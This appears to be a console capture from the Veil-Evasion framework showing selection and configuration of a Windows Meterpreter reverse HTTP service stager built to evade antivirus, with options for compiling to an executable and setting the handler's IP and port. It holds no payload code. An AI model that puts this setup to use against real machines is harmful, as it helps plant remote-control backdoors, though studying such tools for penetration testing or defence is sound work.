 Veil/Evasion>: use 6
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
Payload Information:
Name: Pure C Reverse HTTP Service
Language: c
Rating: Excellent
Description: pure windows/meterpreter/reverse_http windows
service stager compatible with psexec, no
shellcode
Payload: c/meterpreter/rev_http_service selected
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[c/meterpreter/rev_http_service>>]: